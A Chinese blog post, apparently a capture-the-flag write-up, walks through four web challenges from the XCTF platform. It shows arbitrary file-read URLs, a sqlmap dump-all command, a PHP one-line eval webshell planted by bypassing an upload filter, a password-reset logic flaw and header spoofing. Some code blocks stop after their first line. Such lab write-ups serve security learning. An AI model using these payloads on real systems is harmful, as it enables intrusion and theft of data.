前言
继续滚回来刷攻防世界了。
Cat
这题考的点完美踩在我的遗忘点上,赶紧记一波。首先进入网页是一个比较熟悉的ping功能,猜测rce,但是发现有waf,对rce命令进行fuzz发现完全无法执行,因此考点不是rce。
文件穿梭也不对,ssrf也不对,因此这题上来就卡住了。求助万能的wp,首先我们在url参数中传入%80或者以后的ascii字符,可以得到Django报错页面的html码,结合报错原因应该是因为ascii编码不支持导致的。
这里就要想到在php中可以利用@进行任意文件读取,比如读取index.php:
1 | ?url=@index.php |

既然存在任意文件读取那就简单了,我们可以考虑猜测flag位置或者查看配置文件,这种题根目录和网页根目录没有flag的话多半得去配置文件找,那么这题要找python的配置文件:
1 | ?url=@/opt/api/api/settings.py |
获取数据库名database.sqlite3,读取数据库内容即可找到flag:
1 | ?url=@/opt/api/database.sqlite3 |
FlatScience
也是相当有难度的一题,首先进去好像只有几个pdf文件能下载,干不了啥别的事,那么常规信息搜集一下,发现robots.txt,隐藏了login.php和admin.php,依次查看。
admin.php中源码直接写道不可能bypass,fuzz了下发现确实bypass不了,那么把目光放在login.php上。查看源码发现让我们GET一个debug参数进去,传入后发现后端源码:
1 | <?php |
锁定注入点为usr参数,数据库类型为sqlite,试了下没加waf,那直接sqlmap一把嗦:
1 | python2 sqlmap.py -r 1.txt --risk 3 --level 5 --dump-all --batch |
再挖个坑,之后写篇关于sqlite的博客吧,结果:
我们发现了admin的密码,但是这时加密过的,源码也告诉我们加密逻辑是sha1($password."Salz!"),而根据hint的内容,估计密码就存在论文中,那我们就把论文中的每一个词都试一遍,简单来说就是爆破(,这个exp真的不会写,扒一个吧:
1 | import requests |
跑出来密码为ThinJerboa,登录获得flag。
ics-07
小做一手工控,这次的考点在项目管理一栏中。进入网页审查元素发现存在view-source.php,访问一波,审计代码:
1 | <?php |
三段代码,第一段代码的意思是如果page的值不为空且page不为index.php,就会包含flag.php,否则就会直接重定向page为flag.php。
第二段代码是文件写入,但是存在waf,并且要求$_SESSION[‘admin’]为true,则段代码应该是最后来看的。
第三段代码总的来说就是要GET一个id参数,这个参数的浮点数不能为1,且id的最后一位必须得是9,这样才能进行sql查询。特别要注意,在浮点数那里的比较中用的是强类型比较,因此不能用数字绕。
我们针对第三段代码先构建payload:
1 | ?page=flag.php&id=1a9 |
可以看到页面上出现了name:admin,因此我们的session被置为了true,接下来就是写文件的部分了。
这里的waf主要是禁用了文件后缀,后缀不能为php``php3/4/5/7``pht``phtml,如果没有检测到,则把文件写入并保存在/uploaded/backup/filename中。
那么这里要用到一个很经典的apache文件解析漏洞,apache解析文件时从最右边开始解析,如果不是一个有效的后缀则会向左继续匹配,如果我们上传一个shell.php.xxx文件的话,apache就会把它解析成shell.php文件。
但是尝试getshell发现失败了,猜测是我们在这个文件夹中没有操作权限,因此我们把php文件写入父目录中:
1 | con=<?php @eval($_POST['mrl64']);?>&file=../shell.php/. |
因此文件写在了/uploaded中,访问即可getshell,flag在网页目录下。
bug
进入网页告诉我们要登录,然后跳转到登录页面,可以注册和找回密码,fuzz发现不存在sql注入,那么注册登录进行查看。
登陆成功后发现熟悉的笑脸:),点击可选菜单发现Manage需要是admin才能使用。猜测在忘记密码部分存在逻辑漏洞,因此尝试改密,用自己的信息绕过密保,接着在step1输入新密码,抓包获取step2更改username,改密成功,登录admin。
接下来发现ip限制,XFF即可,进入后审查元素发现提示:
1 | index.php?module=filemanage&do=??? |
猜测do的内容为upload,访问后出现文件上传,简单的upload绕过,用.php5绕过后缀检测,js标签绕过php标签检测,上传成功即可获取flag。